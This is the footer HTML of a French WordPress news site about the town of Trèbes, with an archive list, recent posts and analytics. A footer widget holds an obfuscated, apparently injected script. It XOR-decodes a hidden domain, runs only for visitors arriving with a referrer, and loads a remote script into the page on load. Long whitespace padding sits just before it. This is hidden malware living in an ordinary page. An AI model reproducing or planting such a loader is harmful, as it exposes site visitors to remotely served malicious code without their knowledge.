	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>